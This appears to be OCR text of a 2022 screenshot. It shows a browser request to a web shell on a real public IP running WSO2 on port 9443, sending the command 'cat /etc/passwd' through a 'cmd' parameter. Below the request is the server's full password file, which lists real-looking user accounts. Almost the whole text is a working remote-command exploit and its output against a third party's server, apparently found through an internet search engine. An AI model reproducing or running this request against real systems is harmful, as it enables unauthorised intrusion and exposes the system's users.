 WSO2 port:9443 country:"DE" - S
https://54.93.46.204:9443//authe
Not secure
https://54.93.46.204:9443//authenticationendpoint/js.jsp?cmd=cat+%2Fetc%2Fpasswd
Run
Hausa English
Google Translate
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:996:993::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ec2-user:x:1000:1000:Cloud User:/home/ec2-user:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mani:x:1004:1004::/home/mani:/bin/bash
dijin:x:1008:1008::/home/dijin:/bin/bash
harish:x:1009:1009::/home/harish:/bin/bash
vivek:x:1010:1010::/home/vivek:/bin/bash
pavan:x:1011:1011::/home/pavan:/bin/bash
sheik:x:1012:1012::/home/sheik:/bin/bash
karthik:x:1013:1013::/home/karthik:/bin/bash
shalini:x:1014:1014::/home/shalini:/bin/bash
ssm-user:x:1015:1015::/home/ssm-user:/bin/bash
dd-agent:x:995:992:Datadog Agent:/opt/datadog-agent:/sbin/nologin
vishnu:x:1016:1016::/home/vishnu:/bin/bash
usershalini:x:1017:1017::/home/usershalini:/bin/bash
tshalini:x:1018:1018::/home/tshalini:/bin/bash
shoil:x:1019:1019::/home/shoil:/bin/bash
kundan:x:1020:1020::/home/kundan:/bin/bash
pi:x:1021:1021::/home/pi:/bin/bash
hhh:x:1022:1022::/home/hhh:/bin/bash
ctr:x:1023:1023::/home/ctr:/bin/bash
Type here to search
41°C مشمس
ENG
2:04 PM
6/17/2022
2